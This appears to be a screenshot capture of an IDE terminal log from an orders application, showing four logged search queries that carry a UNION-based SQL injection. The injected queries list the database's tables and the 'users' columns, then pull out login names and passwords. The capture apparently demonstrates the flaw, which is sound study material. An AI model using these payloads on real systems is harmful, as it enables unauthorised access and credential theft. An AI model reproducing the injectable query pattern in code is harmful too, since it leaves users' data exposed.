 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK Run: OrdersappApplication
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_
SCHEMA LIKE 'orders-app' AND 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABL
E_SCHEMA LIKE 'orders-app' AND TABLE_NAME LIKE 'users' AND 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT id, '2024-01-01 00:00:00', id, login_name FROM users WHERE 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT id, '2024-01-01 00:00:00', id, password FROM users WHERE 'a'LIKE'a%'